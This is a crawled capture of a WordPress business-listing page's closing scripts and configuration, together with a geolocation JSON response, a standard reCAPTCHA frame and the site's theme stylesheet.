/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.3" id="cute-alert-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/mapbox.js?ver=6.8.3" id="Mapbox-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/leaflet.markercluster.js?ver=6.8.3" id="Mapbox-leaflet-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/leafleft-google.js?ver=6.8.3" id="leaflet-google-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/chosen/chosen.jquery.js?ver=6.8.3" id="Chosen-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/jquerym.menu/js/jquery.mmenu.min.all.js?ver=6.8.3" id="Mmenu-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/select2.full.min.js?ver=6.8.3" id="select2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/js/classie.js?ver=6.8.3" id="popup-classie-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/js/modalEffects.js?ver=6.8.3" id="modalEffects-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/2co.min.js?ver=6.8.3" id="2checkout-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/pagination.js?ver=6.8.3" id="pagination-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://html5shim.googlecode.com/svn/trunk/html5.js?ver=1.0.0" id="html5shim-js"></script>
<![endif]-->
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.nicescroll.min.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/chosen.jquery.min.js?ver=6.8.3" id="chosen-jquery-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery-ui.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/drop-pin.js?ver=6.8.3" id="droppin-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/singlepostmap.js?ver=6.8.3" id="singlemap-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/social-share.js?ver=6.8.3" id="socialshare-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.prettyPhoto.js?ver=6.8.3" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/bootstrap-rating.js?ver=6.8.3" id="bootstrap-rating-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick.min.js?ver=6.8.3" id="Slick-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.city-autocomplete.js?ver=6.8.3" id="dyn-location-js-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap-slider.js?ver=6.8.3" id="bootstrapsliderjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=6.8.3" id="lp-icons-colors-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-gps.js?ver=6.8.3" id="lp-current-loc-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/pricing.js?ver=6.8.3" id="Pricing-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/main.js?ver=6.8.3" id="Main-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/countdown/flipclock.min.js?ver=6.8.3" id="version-countdown-js-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/singlepostmap-new.js?ver=6.8.3" id="singlepostmap-version2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/main-new.js?ver=6.8.3" id="Main-Version2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=1" id="ypro-icons-colors-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var PremiumSettings = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","nonce":"3a03e6684e"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/urbanclick.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/urbanclick.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fe1d47ddd3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":45912,"title":"SHANCHAN%20ENGINEERING%28P%29LTD%20-%20Urban%20Click","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 23:34:22 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geolocation-db.com/json/geoip.php?jsonp=jQuery3710018788771589097086_1769018664325&_=1769018664326
body_size: 110
content:
jQuery3710018788771589097086_1769018664325({"country_code":"US","country_name":"United States","city":"Columbus","postal":"43215","latitude":39.9653,"longitude":-83.0235,"IPv4":"18.224.169.129","state":"Ohio"})

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LYQGeHgGwLxvnZo8W64RSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769018675918');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://urbanclick.in/wp-content/plugins/yellowpro/assets/css/styles.css?ver=1
body_size: 605
content:
#header{
margin: 0 auto;
}				
.search .lp-header-overlay {
    opacity: 0.1;
}
.lp-listing-top-title-header {
    background-color: #FFD400;
}
.lp-listing-title .lp-listing-title-rating .lp-rating-count  {
    color:#000000 !important;
}
a.edit-list{
    background:#FFD400 !important;
}
.lp_confirmation{
    background:#000000 !important;
}
.lp-header-search-wrap-banner-height{
    top: -173px;
}
.lp-header-search .lp-search-form-what {
    background-color: #ffffff !important;
}
.lp-listing .lp-listing-top-thumb img {
    height: 200px;
}
.lp-listings .more-listings a{
    background-color: #000000 !important;
    border: solid 2px #FFD400;
    color:#FFD400 !important;
    font-size: 18px;
}
.calltoaction-right-panel a {
    background-color: #000000 !important;
    color:#FFD400 !important;
}
.promotional-presentation {
    margin-bottom: 14px;
}
.presentation-thumb img{
    height:500px;
}
.listingpro-row .promotiona-col-right article p {
    font-size: 21px;
    line-height: 26px;
    margin-left: 50px;
    text-align: justify;
    font-family: auto;
     color:#FFD400;
     
}
.listingpro-row .promotiona-col-right article h3 {
    margin-left: 50px;
    font-size: 36px;
    margin-bottom: 23px;
    font-family: auto;
    color:#FFD400;
    padding-top: 43px !important;
}
.promotiona-col-left img{
    border-radius: 70px;
}
.listingpro-row .promotiona-col-right article:nth-child(2){
    display:none !important;
}
.listingpro-row .promotiona-col-right article:nth-child(3){
    display:none !important;
}
.lp-header-search .lp-search-form-submit{
    background-color: #000000;
}
.lp-header-search .lp-header-search-cats ul li a{
   color: #000000 !important;
}
.padding-top-60 .widget a{
    line-height: 40px;
}
footer .copyrights, caption {
    color: #FFD400;
}
footer .copyrights{
    color: #FFD400 !important;
}
th, td{
    color: #FFD400 !important;
}
.lp-dyn-city {
    color: #000000;
}
.lp-header-search .lp-header-search-tagline{
    color: #000000 !important;
}
@media(max-width:992px){
    .lp-header-search-logo.text-center{
        display:none;
    }
 .listingpro-row .promotiona-col-right article p {
    margin-left: -6px;
}
.listingpro-row .promotiona-col-right article h3 {
    margin-left: -6px;
}}
div.sidebar-brand.clearfix{
    height:150px !important;
}
article figure a img {
    width: 100%;
}
.lp-section-content-container ,.lp-section-content-container.row, .elementor-element .padding-top-40.padding-bottom-40.clearfix {
    padding-top: 0px !important;
}
footer.footer-style10 .padding-top-60.padding-bottom-60 {
    padding-top: 100px !important;
}
.page-id-639 div#searchlocation_chosen a.chosen-single span {
    padding-left: 0px !important;
}
#page .home-categories-area .banner-default-view-category2 li a:hover span p#cat-img-bg{
    background:yellow !important;
}
.lp-search-bar-view3 .lp-search-bar-right .lp-search-icon {
    transform: scaleX(-1);
}
.lp-home-banner-contianer .lp-search-bar-view2 .form-group.lp-suggested-search ,.lp-home-banner-contianer .lp-search-bar-view2 .form-group.lp-location-search {
    width: 46% !important;
}
.elementor-639 .elementor-element.elementor-element-89d23cf {
    margin-bottom: 0px !important;
}
.elementor-639 .elementor-element.elementor-element-89d23cf .lp-section-content-container.listingcampaings {
    padding-bottom: 0px !important;
}

/*------WP Bakery------------*/
.wpb_single_image.wpb_content_element.vc_align_left {
    display: inline-block;
}
.vc_element.vc_vc_btn {
    display: inline-block;
}
header.vc_cta3-content-header h2 {
    color: #000 !important;
}